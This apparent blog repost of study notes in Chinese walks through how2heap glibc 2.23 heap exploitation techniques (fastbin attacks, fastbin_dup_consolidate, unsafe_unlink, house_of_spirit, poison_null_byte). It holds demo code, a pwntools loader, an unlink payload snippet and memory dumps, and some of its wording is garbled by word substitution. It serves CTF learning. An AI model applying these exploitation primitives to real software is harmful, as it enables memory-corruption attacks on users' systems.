first-fit
我的理解是分割unsortedbin里面名列前茅个大于要分配的chunk,但是实际上并不是这样
测试程序
#include <stdio.h>#include <stdlib.h>#include <string.h>int main(){ int m; scanf("%d",m); char* a = malloc(0x256); char* b = malloc(0x200); char* e = malloc(0x100); char* f = malloc(0x256); char* c; free(e); free(a);//前插 c = malloc(0x80);//分割足够大的chunk(是找到非常适合的,best_fit),遍历unsortedbin把除了分割的一个链入对应的bins,被分割剩下的chunk放入unsortedbin}
编译命令gcc -g -fno-stack-protector -z execstack -no-pie first-fit.c -o first-fit
可以用python来加载
from pwn import *context.log_level="debug"p=process(["/glibc/2.23/64/lib/ld-2.23.so","./first-fit"],env={"LD_PRELOAD":"/glibc/2.23/64/lib/libc.so.6"})# io = gdb.debug("first-fit","break main")gdb.attach(p,exe="first-fit")p.sendline("aaa")p.interactive()
运行到要返回的时候堆内容如下
 可以看出来这里分割的是e也就是说会遍历unsortedbin 找到大小最接近的chunk来分割。
可以看出来这里分割的是e也就是说会遍历unsortedbin 找到大小最接近的chunk来分割。
其他chunk会放入对应的bins,被分割的chunk剩下的部分放入unsortedbin。
经过后来的测试得出来的结论
-
1.如果fastbin没有找到合适的chunk,从unsortedbin里面查找。
-
2.在查找unsortedbin之前会进行fast bins里面的chunk合并,合并之后放入unsortedbin里面
-
3.如果unsortedbin里面找到了大小刚好相同的chunk,直接取出,分配结束
-
4.如果unsortedbin里面没找到大小刚好相同的chunk遍历unsortedbin把chunk放入相应的bins(不会放入fastbins)
-
5.紧接着遍历其他的biins找到合适的chunk进行切割,切割剩余放入unsortedbin中
(跟一些地方写的不太一样,但是解释的通测试遇到的很多问题。有什么问题感谢联系。)
对于包含tcatch的libc会直接从较好chunk扩展。
图中的箭头所指为c
fast_bin_into_stack
是比较常用的fastbin attack这里是介绍一些经验
free fast chunk的时候会检查fastbins如果被main_arena直接连接的chunk被再次free会报错
这种情况下double free想用这个0x20要写入的地址是0x7fffffffe5b0-8
放到了对应位置
如果想用这里的0x7f作为size
需要0x7fffffffe670-3
由以上总结:想要用一个字节作为size字段需要用这一行的地址减去它的字节数再减一
0x70-3=0x6d
double free进入stack条件:需要size,需要栈的加载地址(对于ALSR开启想用这种方法修改栈需要泄露栈地址 )
fast_bin_attack 需要
-
1.fastbin
-
2.Size
-
3.想要attack哪里需要哪里的地址(bss段地址,stack地址)
-
4.需要uaf或者doublefree
结果:可以申请到一个地址的空间写入数据。
技巧:想要用一个字节作为size字段需要用这一行的地址减去它的字节数再减一(这个字节数是从0开始数的)
fastbin_dup_consolidate
在分配 large bin chunk 的时候,会调用 malloc_consolidate(),这个函数会遍历所有的 fastbin 把里面的 chunk 该合并合并,更改inuse位,然后全部插入 unsorted bin 中。
#include <stdio.h>#include <stdint.h>#include <stdlib.h>int main() { void* p1 = malloc(0x40); void* p2 = malloc(0x40); fprintf(stderr, "Allocated two fastbins: p1=%p p2=%pn", p1, p2); fprintf(stderr, "Now free p1!n"); free(p1); void* p3 = malloc(0x400); fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%pn", p3); fprintf(stderr, "In malloc_consolidate(), p1 is moved to the unsorted bin.n"); free(p1); fprintf(stderr, "Trigger the double free vulnerability!n"); fprintf(stderr, "We can pass the check in malloc() since p1 is not fast 较好.n"); fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So we'will get it twice: %p %pn", malloc(0x40), malloc(0x40));}
实际上当执行完 void* p3 = malloc(0x400);之后调用malloc_consolidate函数
这个函数会刷新bins,把fastbin回收放入unsortedbin之后遍历unortedbin,把对应的chunk放入对应bins中,然后尝试能不能找到能分割的chunk(这里没有找到)
执行完第二次free(p1);
可以看出fast chunk再次被释放回到了fastbin链里面,smallbins里面没有了这个chunk。
但是下一个chunk的previnue位变成了零。放入smallbin会改变标志位,然后再次free放入fast bin不会改变标志位,所以这里的标志位会变成0,然后从fastbin获取chunk当然也不会更改inuse位
总结:free掉大chunk会把小的fastbin中的chunk放入smallbin并改变标志位,再次free小chunk会让小chunk回到fastbin,转一圈的收获是小chunk物理相邻下一个chunk的prev_inuse位会置零。可以配合unlink
需要:
-
fastbin能够double-free
-
能申请一个large chunk
结果:修改fast chunk的物理相邻的chunk的prev_inuse位,可以配合unlink使用
Hitcon 2016 SleepyHolder参考 https://blog.csdn.net/qq_38204481/article/details/104731016
unsafe_unlink
参考:https://blog.csdn.net/qq_38204481/article/details/82808011
需要:
-
1.指针列表指针指向chunk 这种结构(知道bss段地址)或知道main_area地址(也就是libc地址)(需要知道指针列表的地址)
-
2.能修改prev_inuse位。可以是double free(fastbin_dup_consolidate)也可以是uaf或者是堆溢出。
payload使用
f_ptr = 0x6020d0 #是一个指针,指向的内容能写入fake_chunkfake_chunk = p64(0) + p64(0x21)#伪造本chunk的sizefake_chunk += p64(f_ptr - 0x18) + p64(f_ptr-0x10) #伪造fd,bkfake_chunk += 'x20' #下一个chunk的prev_size位,和开头chunksize保持一致+下一个chunk是修改过prev_inuse位的
设置payload过程只需要知道一个chunk的指针,然后往chunk中写数据就ok了。
结果是把f_ptr-0x18写入到*f_ptr
house_of_spirit
#include <stdio.h>#include <stdlib.h>int main(){ int cc; scanf("%d ",cc); malloc(1); unsigned long long *a; // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY) unsigned long long fake_chunks[10] __attribute__ ((aligned (16))); fake_chunks[1] = 0x40; // this is the size fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.n"); // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8 fake_chunks[9] = 0x1234; // nextsize a = &fake_chunks[2];//释放之前布置好了本chunk的size(可控1),后一个chunk的size(可控2) free(a); fprintf(stderr, "malloc(0x30): %pn", malloc(0x30));}
运行结束之后
申请到了任意一段空间。
总结需要:
在两个地址处写入size。
对size的要求:
-
1.可控1size位在fastbin范围内,size对齐的4位中第二第四位不能为1
-
2.可控2的size位大于0x10小于system_mem(64位是128kb)
-
3.需要一个能够被free的指针指向可控1的size后面(一般是正常指针指向目标区域,目标区域的chunk的size在可控1范围内)
结果:可以扩大或者缩小申请到的堆空间,修改其他chunk的空间
经验:一般条件3中的指针是正常存在的,可以修改的是size,这时候可以放大或缩小chunk让chunk重合。
poison_null_byte
int __cdecl main(int argc, const char **argv, const char **envp){ uint8_t *a; // ST08_8 int real_a_size; // ST04_4 uint8_t *b; // ST10_8 uint8_t *c; // ST18_8 void *barrier; // ST20_8 uint8_t *b1; // ST38_8 uint8_t *b2; // ST40_8 uint8_t *d; // ST48_8 fwrite("Welcome to poison null byte 2.0!n", 1uLL, 0x21uLL, stderr); fwrite("Tested in Ubuntu 14.04 64bit.n", 1uLL, 0x1EuLL, stderr); fwrite( "This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build instructions.n", 1uLL, 0x6CuLL, stderr); fwrite( "This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.n", 1uLL, 0x61uLL, stderr); fwrite("We allocate 0x100 bytes for 'a'.n", 1uLL, 0x21uLL, stderr); a = (uint8_t *)malloc(0x100uLL); //这个chunk要有off_by_one_null漏洞 fprintf(stderr, "a: %pn", a); real_a_size = malloc_usable_size(a); fprintf( stderr, "Since we want to overflow 'a', we need to know the 'real' size of 'a' (it may be more than 0x100 because of rounding): %#xn", (unsigned int)real_a_size); b = (uint8_t *)malloc(0x200uLL); //这个chunk用来伪造 fprintf(stderr, "b: %pn", b); c = (uint8_t *)malloc(0x100uLL); //这个最后才会用到 fprintf(stderr, "c: %pn", c); barrier = malloc(0x100uLL); //防止被较好chunk 合并 fprintf( stderr, "We allocate a barrier at %p, so that c is not consolidated with the 较好-chunk when freed.n" "The barrier is not strictly necessary, but makes things less confusingn", barrier); fwrite( "In newer versions of glibc we will need to have our updated size inside b itself to pass the check 'chunksize(P) != " "prev_size (next_chunk(P))'n", 1uLL, 0x8FuLL, stderr); *((_QWORD *)b + 0x3E) = 0x200LL; //正常写(真正的chunk大小是0x210,在b+0x3e*8,是如果chunk b是0x200大小的话对应下一个chunk的pre_size位) free(b); //把整个b放入unsorted bin fprintf(stderr, "b.size: %#lxn", *((_QWORD *)b - 1)); fwrite("b.size is: (0x200 + 0x10) | prev_in_usen", 1uLL, 0x28uLL, stderr); fwrite("We overflow 'a' with a single null byte into the metadata of 'b'n", 1uLL, 0x41uLL, stderr); a[real_a_size] = 0; //修改b的size位和inuse位(只需要改一个字节)(b的size位变成了0x200) fprintf(stderr, "b.size: %#lxn", *((_QWORD *)b - 1)); fprintf(stderr, "c.prev_size is %#lxn", *((_QWORD *)c - 2)); fprintf( stderr, "We will pass the check since chunksize(P) == %#lx == %#lx == prev_size (next_chunk(P))n", *((_QWORD *)b - 1), *(_QWORD *)&b[*((_QWORD *)b - 1) - 16]); b1 = (uint8_t *)malloc(0x100uLL); //分割b得到b的名列前茅块0x110大小 fprintf(stderr, "b1: %pn", b1); fprintf( stderr, "Now we malloc 'b1'. It will be placed where 'b' was. At this point c.prev_size should have been updated, but it was not: %#lxn", *((_QWORD *)c - 2)); fprintf( stderr, "Interestingly, the updated value of c.prev_size has been written 0x10 bytes before c.prev_size: %lxn", *((_QWORD *)c - 4)); fwrite("We malloc 'b2', our 'victim' chunk.n", 1uLL, 0x24uLL, stderr); b2 = (uint8_t *)malloc(0x80uLL); //分割b chunk的第二块得到0x90的chunk,分割完之后chunk结构如下图 fprintf(stderr, "b2: %pn", b2); memset(b2, 'B', 0x80uLL); fprintf(stderr, "Current b2 content:n%sn", b2); fwrite( "Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').n", 1uLL, 0x61uLL, stderr); free(b1); //b1回到unsorted bin中 free(c); //释放c引起chunk合并(是在没有修改任何东西的时候写入的c chunk的prev_size位,导致合并的应该是原来的0x210的chunk,合并成0x320大小的chunk) fwrite("Finally, we allocate 'd', overlapping 'b2'.n", 1uLL, 0x2CuLL, stderr); d = (uint8_t *)malloc(0x300uLL); //d获取到未分配的b到c的一大块区域 fprintf(stderr, "d: %pn", d); fwrite("Now 'd' and 'b2' overlap.n", 1uLL, 0x1AuLL, stderr); memset(d, 68, 0x300uLL); fprintf(stderr, "New b2 content:n%sn", b2); fwrite( "Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunksfor the clear explan" "ation of this technique.n", 1uLL, 0x8DuLL, stderr); return 0;}
*((_QWORD *)b + 0x3E) = 0x200LL;运行之后的布局
0x555557083320: 0x0000000000000200 0x0000000000000000 chunk b末尾0x555557083330: 0x0000000000000000 0x0000000000000111 chunk c
接下来释放b(b进入unsorted bin),释放之后的布局为
0x555557083320: 0x0000000000000200 0x0000000000000000 chunk b0x555557083330: 0x0000000000000210 0x0000000000000110 chunk c
修改size和previnuse然后申请b1,修改b和c的交叉点结构如下
0x555557083320: 0x00000000000000f0 0x0000000000000000 chunk b(被切割并且修改这里的size)0x555557083330: 0x0000000000000210 0x0000000000000110 chunk c
分配完b2得到的chunk结构是
0x555555757110: 0x0000000000000000 0x0000000000000111 b10x555555757120: 0x00007ffff7dd1d68 0x00007ffff7dd1d680x555555757130: 0x0000000000000000 0x00000000000000000x555555757140: 0x0000000000000000 0x00000000000000000x555555757150: 0x0000000000000000 0x00000000000000000x555555757160: 0x0000000000000000 0x00000000000000000x555555757170: 0x0000000000000000 0x00000000000000000x555555757180: 0x0000000000000000 0x00000000000000000x555555757190: 0x0000000000000000 0x00000000000000000x5555557571a0: 0x0000000000000000 0x00000000000000000x5555557571b0: 0x0000000000000000 0x00000000000000000x5555557571c0: 0x0000000000000000 0x00000000000000000x5555557571d0: 0x0000000000000000 0x00000000000000000x5555557571e0: 0x0000000000000000 0x00000000000000000x5555557571f0: 0x0000000000000000 0x00000000000000000x555555757200: 0x0000000000000000 0x00000000000000000x555555757210: 0x0000000000000000 0x00000000000000000x555555757220: 0x0000000000000000 0x0000000000000091 b20x555555757230: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x555555757240: 0x0000000000000000 0x00000000000000000x555555757250: 0x0000000000000000 0x00000000000000000x555555757260: 0x0000000000000000 0x00000000000000000x555555757270: 0x0000000000000000 0x00000000000000000x555555757280: 0x0000000000000000 0x00000000000000000x555555757290: 0x0000000000000000 0x00000000000000000x5555557572a0: 0x0000000000000000 0x00000000000000000x5555557572b0: 0x0000000000000000 0x0000000000000061 unsorted0x5555557572c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x5555557572d0: 0x0000000000000000 0x00000000000000000x5555557572e0: 0x0000000000000000 0x00000000000000000x5555557572f0: 0x0000000000000000 0x00000000000000000x555555757300: 0x0000000000000000 0x00000000000000000x555555757310: 0x0000000000000060 0x00000000000000000x555555757320: 0x0000000000000210 0x0000000000000110 c
接下来释放c和b1,能把整个c,b(包含b1,b2,unsorted)全部合并放入unsorted bin
深入思考
如果只释放c不释放b1的话会崩溃,追踪崩溃找到下面代码,释放c的时候会检查前面的chunk是否在使用,没有使用(这个是满足的)将会进行unlink(这里不释放p1是过不了unlink的检查的)
if (!prev_inuse(p)) { prevsize = p->prev_size; size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd); }
如果没有*((_QWORD *)b + 0x3E) = 0x200LL;这个size实际上也是可行的。
在libc2.23中在切割chunk的时候不会检查next_chunk的prev_size位,会把切割后的size大小写到对应位置。在注释掉代码中*((_QWORD *)b + 0x3E) = 0x200LL;语句之后,申请b1之后的堆空间如下图所示
pwndbg> x /70xg b0x555556eaa130: 0x00007f2a49e20d68 0x00007f2a49e20d680x555556eaa140: 0x0000000000000000 0x00000000000000000x555556eaa150: 0x0000000000000000 0x00000000000000000x555556eaa160: 0x0000000000000000 0x00000000000000000x555556eaa170: 0x0000000000000000 0x00000000000000000x555556eaa180: 0x0000000000000000 0x00000000000000000x555556eaa190: 0x0000000000000000 0x00000000000000000x555556eaa1a0: 0x0000000000000000 0x00000000000000000x555556eaa1b0: 0x0000000000000000 0x00000000000000000x555556eaa1c0: 0x0000000000000000 0x00000000000000000x555556eaa1d0: 0x0000000000000000 0x00000000000000000x555556eaa1e0: 0x0000000000000000 0x00000000000000000x555556eaa1f0: 0x0000000000000000 0x00000000000000000x555556eaa200: 0x0000000000000000 0x00000000000000000x555556eaa210: 0x0000000000000000 0x00000000000000000x555556eaa220: 0x0000000000000000 0x00000000000000000x555556eaa230: 0x0000000000000000 0x00000000000000f10x555556eaa240: 0x00007f2a49e20b78 0x00007f2a49e20b780x555556eaa250: 0x0000000000000000 0x00000000000000000x555556eaa260: 0x0000000000000000 0x00000000000000000x555556eaa270: 0x0000000000000000 0x00000000000000000x555556eaa280: 0x0000000000000000 0x00000000000000000x555556eaa290: 0x0000000000000000 0x00000000000000000x555556eaa2a0: 0x0000000000000000 0x00000000000000000x555556eaa2b0: 0x0000000000000000 0x00000000000000000x555556eaa2c0: 0x0000000000000000 0x00000000000000000x555556eaa2d0: 0x0000000000000000 0x00000000000000000x555556eaa2e0: 0x0000000000000000 0x00000000000000000x555556eaa2f0: 0x0000000000000000 0x00000000000000000x555556eaa300: 0x0000000000000000 0x00000000000000000x555556eaa310: 0x0000000000000000 0x00000000000000000x555556eaa320: 0x00000000000000f0 0x00000000000000000x555556eaa330: 0x0000000000000210 0x0000000000000110
利用过程整理

这里写入的size还在b的空间中,是将要伪造的b的size大小,位置要满足下一步伪造b的size之后可以作为下一个chunk的prev_size

之后申请chunk切割b,整个b分割成了3块
0x0000000000000111 b1
0x0000000000000091 b2
0x0000000000000061 unsorted
接下来释放b1,c1,当释放c1的时候进行chunk合并,得到了0x320的chunk。
之后d = (uint8_t *)malloc(0x300uLL)会申请到b和c 两个chunk的空间
总结:
需要条件:1.有off_by_one_null漏洞
2.是unsorted bin的漏洞利用
结果:可以申请到两个已经被释放空间中间的已经被申请过的chunk(造成溢出,修改数据)
上述内容就是how2heap注意点有哪些,你们学到知识或技能了吗?如果还想学到更多技能或者丰富自己的知识储备,欢迎关注亿速云行业资讯频道。
文章包含AI辅助创作:how2heap注意点有哪些,发布者:亿速云,转载请注明出处:https://worktile.com/kb/p/25131
 微信扫一扫
微信扫一扫  支付宝扫一扫
支付宝扫一扫 